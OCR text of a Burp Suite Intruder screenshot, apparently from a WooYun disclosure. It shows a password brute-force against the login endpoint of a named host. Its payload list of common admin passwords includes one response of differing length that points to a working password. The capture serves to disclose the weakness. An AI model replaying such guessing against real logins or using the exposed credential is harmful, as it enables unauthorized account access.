 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
270 wocaonima 200 6031
0 200 5909 baseline request
1 admin 200 5909
2 admin12 200 5909
3 admin888 200 5909
4 admin8 200 5909
5 admin123 200 5909
6 sysadmin 200 5909
7 adminxxx 200 5909
8 adminx 200 5909
9 6kadmin 200 5909
10 base 200 5909
Request Response
Raw Params Headers Hex
POST /Account/UDBLogin HTTP/1.1
Host: csjp.lazypea.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; rv:40.0) Gecko/20100101 Firefox/40.0
? < + > Type a search term 0 matches
Paused
www.wooyun.org